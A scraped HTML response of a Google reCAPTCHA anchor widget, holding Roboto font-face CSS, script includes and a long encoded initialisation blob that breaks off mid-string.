request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy&co=aHR0cHM6Ly93d3cuZWZoY2EuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=2gfphjrblqyg
body_size: 49183
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="C7scIICNCJGMSXfYm9RtCg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="C7scIICNCJGMSXfYm9RtCg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C7scIICNCJGMSXfYm9RtCg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/eR1tw5DCpcKZAcO4byDCt13DmMOHwr/DggjDo8K/woVNEBXDpA9xwoFlCMOmw6sKwp95PWzDpsOFAsOCwppTbQoPw5bCpsOsCxDCksOFw6/[base64]/CvTgvwqrChjHCjMKdw5fDj8OGGMOQw6zDtsKqRzYqMcKWw4zDp01+w6XDvE3DncKFNFDDlnlTWVkMw5vCu3LCnsKnwpDDqmBvwoEsw4VpwqcEcl/DgAPDgcKMw4/DuMK/XsKqTVx4bgvDlMKNETHDsUsDwo3Crm5Cw7E3B1REXjVcwobCnsKULzAcwonCgl9uw44PwrvCnsODdRDDkcKuwpPChlTDjRVXw6PCjMKTLMKDwonCncOow4BCwpJsKcOZBcK5B8OVwovCrMK9w6HDiW/Cny7DvMOXdMKkw77CjcKvTsOswoYPXjLCky/DmmV3wp3Cph9awr7DtMOHF8OSZ8ODFB3Dk2TCn8OJCsObwoRxw4rCp8KYwojDtRsGGsOSAHjCq2rCn2HChHTDqlInwrcTEMKzw4zDicK/wrRWaHnCg01ICEjDlcOuXcKmZjt/w68UU8OvdcOTwprCm8OdFgPDrMKhwpfDvw9bwqHCr8OlOMOcXsO+NCDCpMOIbcODfzo5w7sewpLCr8OlLcOkKMOdwo/CgjXCm18/[base64]/[base64]/DpcOCwo7DkHbDsBzCpGHCuEnDk8KJR2HCmkMEMMKHw6hcw47Cu27DucOUPlPDlU/Dl8OCRsKsNsK1w5rCvX4Lw40DwrwtIsKBwpJ7wp7Dhm/DgMKvIlzCmi8QS8OoQ1LDsgIiIG9HWMK9wpDCocOpw61IIl/ChMKvQyRqw5IeEwTDoH7ClsOMfcK1W8OpGMKyw6rCpTzDtk7DocKVw6Vfw41HO8K9wpXCrzDDmwzDn3TDomnDqADChFjDtAs3UHvDmyQJRUtHPcKFejvCn8O5wojDv8KQwrhkw4cvwq/Dkl7Cnl50cMKPMxstb1vCgMO4FzPCvMOZwq/[base64]/[base64]/w6fDj8OZw7fClE46woQCBlNCUSEhK8K7acK8BcKhc8OEeCkgwrYywo7CgsK9McObSsOXwq1MNsOYwosIw6HCrMOowpV4w4c/[base64]/CqQHDuWg7WX19w6rDsh/DghtWLsO5XMOcw6w4GsOWw5DClsKdAsOZMnpvLA0SF8OZZ8KLwqNTDW/Ci8OYwrIqBgIFwpovUAjCt23DjHkgw4vDhcK7KyrCknwZXMOhDsOOw53DjBAYw4JIwp/CtBpgPsOxwo/ChcOlw4/DqMK+wr9TF8KdwqYjwovDpxQlWW4BJMKwwpnCrsOqwpjChcOrblpbZFxqF8K1wrlgw4R3wp7DmsO7w5vCoU9Rw5BJwrPDksOIw6HCn8KcKDE4wpMYN147wpfDmzhrw5l4w53DhcK/wpQXIGsQSMO5w6NVwoIJDRFOYsOGw5JPeFsUfAzCp0rDnVtYw7LClRvDvsO3Kz1zacK0wr7DkCrCnRl0JwTDp8OUwr8uwpJVPcK0w7vDl8KUwqzDq8KawpfCqcK7O8OMwpTCnH3ClMKJwqRXR8KrJUgqwqLClsOqw5LChR/[base64]/DmMOKOg1UacKEw7VoScOlw7HDh0QoJE4cXsOtY8KMwpfDj8OrwqINw5PDpCDDvcKfwok9wo5Vw7ABHl7Crk5xwprCvHTCmMKDWcK9w5gywo3CicOAbsKlZ8O9w5xiXRbCnhRzecKRTMObNsKfwpo2LXPCpcOqdMKZw7nCpsKGwpExIFJ+woPDi8Ocf8OJwog+bF/[base64]/CpmbDpMO7E8KJbkfDv8KxZg/CvcOTIsOJbETCp17DhQPDrQtHcsKmwohMw6bCh8Kuw7jCg1bCi09oDxt3HUZhecKoMR1Tw4/Dk8OESQFGDMKyEH1jwpHDosKfwplzw4jCvV7DsgzDhsKRNlLCl0wBFzVVL01swoIKw5fDs3TCncOjw6zCoHsxw73CgkEQwq3CmSd6fRrCuk7CosO+w7sOwp3Cu8Orw77DiMKtw4FBYwERGMKvNSQ8w4nCr8ObNcOWAcOzOMK7w7HCiwU8L8OCUcOtwpNKw6/DsRLDryjDlMKhw63ChEBCEcKUDUhSHRjDjcO1w6ENw7PCssK9fXLCiVA1AcO6w4BGw7oJwqBswo3DnMKeMgjDgsKlw6nCgBLCi8O6QcOWw60zw7DDjCvDq8KdLsK+GU55PMOBwpLDph4TY8OjbcKTwr9XRsO3AUg8MMKtGcOaw5fDuSJDNRs/w7fDhcKYaF3CqsK6wqfDtxTCplvDgRfChgo1wonCl8KTw5jDqnciCnVxwqRMYMKBwpZSwqnDo3TDlFDDqEh0CSzCpMKuwpfDj8OVaXPCh3TCnibDr3XCrsOvcMKyCcKuwo4TBcOfw75UasOuwqMpSsK0w4QqbylIcjnDq8OnFy/DkTzDhUPDsDjDlFdEAsKMQiodw5DDp8Kxw5ZdwrZKI8OnXi/Cpg3Cl8Kkw5VNbnXDqcOqwqMSR8OZwq7DiMK2ccOLwojDgy03wpfDjRl9JcOEwpjCpMOWIcK5B8O/w6Ukc8Kgw559esK/[base64]/[base64]/DtD/[base64]/Ch8OPwprDqMOkw6xQIE3CrcO4OA/DgANVNUBlJ8KGHsOKQsKaw7zClBXDvsOyw7bDp0Q1LQFXw47DvcK4ccOuesKTw4E8worCrcKvdMK2wqd3w5TDoAQzDC8jw4XDrlQSEsO0w6RWwrHDhsOYQDBDZMKMZyrCrmrDnMOvAsOYGAnDusOawr/DjzzDqsK/bEU7w7R0cyjClWEUw6J9JMKWwqlsEcOjYDzCmX1wwqchw7PDmmN0wpthJ8OacQ3CiAjDt1pXOR1owogywoXCm0wnwqFlwr07UwXCr8ODPsOgwpDCiWwrZgJfAhnDv8Ojw5PDicKBw4pXbMOkTGhzwovDvCp/w5/DtsO/FyrDmcOuwo8eO2zCqhhlw5MmwoPCgVc+VcKoc0Ntw7wBBMKZwrRYwqNfR8O8TMOzwqpbUxXDuH/CrsKJD8KkOsKJdsK5w77Ci8OswrwBw4bDr2Itw7TDqj/CuXUJw4E+NMKzLg/Cm8KkwrzDtcO/[base64]/Dg3NYwonCm1Mbw4zDmMKgwqxQw7bCrx8FwpbCrXnChsKkwpYLw64kZsOvJQ9BwoXDiz/Ci1nDlm/Dn37Cq8KbLnNUwoskw4DCmznCjcOrwpEuw4J3CMONwrjDvsK/wqPCgRIrwr3DqsOPDiI4wpnClgRQaUZTw7DClUYrSzXCjBzCuDfCmMOpwofDkXfD